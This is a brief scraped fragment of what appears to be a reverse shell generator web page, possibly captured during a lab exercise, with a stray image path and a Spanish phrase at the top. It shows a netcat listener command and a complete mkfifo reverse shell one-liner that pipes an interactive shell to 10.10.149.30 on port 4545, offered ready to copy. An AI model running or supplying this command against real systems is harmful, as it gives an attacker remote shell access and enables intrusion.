 directamente una consola)
Light Mode
Reverse Shell Generator
IP & Port
Listener
Advanced
🚀 nc -lvnp 4545
IP 10.10.149.30 Port 4545 +1
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
nc mkfifo
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.149.30 4545 >/tmp/f
nc -e